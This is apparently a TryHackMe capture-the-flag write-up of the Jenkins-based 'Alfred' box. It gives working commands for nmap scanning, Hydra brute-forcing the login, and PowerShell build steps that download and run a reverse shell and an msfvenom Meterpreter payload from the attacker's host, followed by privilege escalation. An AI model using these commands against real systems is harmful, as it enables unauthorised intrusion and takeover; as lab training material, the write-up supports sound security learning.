Alfred TryHackMe Write Up
I recently subscribed to TryHackMe.com, and I’ve gone through a few boxes so far. The quality of this site is superb and I’ve been having a great time learning and sharpening my pentesting skills.
One requirement of being a pentester, is to be good at documentation and reporting. If you want to attain the OSCP or other designation it is a must. And what better way to learn that by doing writeups?
Alfred is an easy level box that is part of the TryHackMe OSCP learning path.
The first thing on any engagement is to do some recon and enumeration. Since this is a lab environment, we already know what we need to target so we can skip recon, and start enumerating the ports on our target.
Start by loading up NMAP:
nmap -Pn 10.10.90.206 -p1-9000 -oA alfred
Okay, so what’s happening here? We’re asking the nmap program to initial a port scan using the -Pn option which means it treats the site as being online. I had some issues with this box. When I did not use -Pn the command returned no results and nmap said the system was offline. Next, the IP address is specified, pretty straight forward. Then -p1-9000 to scan only the first 9000 ports. Last I output all results to all there main formats with -oA and pipe it to files name alfred.nmap, etc.
Results wise, there are only two ports open. 80, and 8080. Both are HTTP. Going to port 80 we just see a picture of the playboy Bruce Wayne. Not much help there. Going over to port 8080 we see that it is running a application called Jenkins and is prompting for a username and password. We will target this first and see if we can get a foothold.
First step is to proxy a failed login attempt into Burpsuite. If you are new to BurpSuite I recommend this video by John Hammond. There you will learn everything you need to know to replicate what I have done below.

That’s what sending the login ‘admin’ with password ‘12345’ looks like. Now lets see what the website response is by using the Repeated tab.

Looks like the login failed. But that’s okay, we learned something important for our bruteforce attempt that we will try next. Take note of the Location header that ends with loginError this will play an important role in our bruteforce attmpt in a minute.

Lets create a very simple wordlist. This wordlist isn’t very real world, but we are working on the assumption, that the site has not been protected with secure credentials.
Now we can craft a Hydra command to start brutefocing the login.
hydra -L wordlist.txt -P wordlist.txt 10.10.90.206 -s 8080 http-form-port "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^&form=%2F&Submit=Sign+in:loginError"
Credentials found! Time to login!
Hopefully, you have done your research on Jenkins and have an idea of what to do. The goal will be to create a new project and then compile that project to acheive Remote Code Execution.
First, check out a GitHub project called Nishang and download a script called Invoke-PowerShellTcp.ps1. This is the tool that can give you an initial shell on the Alfred box.
You will need to serve this script on your own web server, for this I use updog which is a new project designed to replace SimpleHTTPServer. It’s more rebust, and I like it a lot! Out with the old tool, in with the new.
In Jenkins create a new project and under build enter these two powershell commands, subtituting your own IP addresses and chosen port.


powershell invoke-expression (New-Object Net.WebClient).DownloadString('http://10.11.3.198/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.11.3.198 -Port 4448Save your work. Then you will click on Build to execute your code and catch your reverse shell. Speaking of that, make sure you have your listener running before you click that build button.
nc -lvnp 4448You should end up with something like this:
We are in, and we can find the user.txt flag in Bruce’s home Desktop directory.

We can’t get the root flag thougth, so we’ll need to upgrade our shell to something more powerful… Meterpreter. Generate a payload with the following syntax:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.11.3.198 LPORT=5555 -f exe -o rshell.exe Serve this up on your web server same as with the PowerShell script earlier.
We already know how to get Jenkins to run code, we just need to create a new project with different syntax to get it to download our meterpreter payload.

powershell invoke-expression "(new-object system.net.webclient).downloadfile('http://10.11.3.198/rshell.exe','rshell.exe')""Save and build your new project.
From the initial shell we got, we can see that the rshell.exe has been downloaded into its project directory. Great! But don’t put the cart before the horse. We need something to catch this shell, and since it is Meterpreter we will use the MetaSploit multi-handler.
Launch msfconsole and navigate to the handler. I prefer running the msfconsole command over running msfdb run because it lets you background shells without issues. For faster MSF results be sure to start the postgresql database first.

Run the exploit. The handler is ready and listening to catch your sweet sweet meterpreter shell.
Back to the reverse shell, run the rshell.exe from its project/workspace folder.
powershell start-process "rshell.exe"Your Meterpreter shell should now be connecting


Its pretty simple from here. Type getsystem to elevate privileges to NT\AUTHORITY, but we still won’t be able to look at or even see the root.txt flag. Right now we are using an impersonation token to gain these privs, which isn’t the same as actually being NT\AUTHORITY using the Primary Token. A simple trick to get around this is to migrate to a new process that IS using the primary token, such as services.exe.
Run ps and look for the PID of the services.exe process.

Now we just type migrate 668 to seal the deal. Now, we are effectively root or Administrator since this box is Windows.

Thanks for reading!